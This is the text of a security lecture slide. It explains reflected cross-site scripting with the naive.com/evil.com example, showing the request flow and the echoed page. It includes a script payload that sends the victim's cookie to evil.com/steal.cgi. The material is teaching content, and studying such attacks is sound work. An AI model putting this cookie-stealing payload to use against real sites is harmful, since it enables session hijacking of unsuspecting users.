 How about this one?
What is the ORIGIN
of this script?
evil.com
naive.com
hello.cgi
Access some web page
<iframe src=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie=”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
Why does the
browser allow this?
victim’s browser
slide 64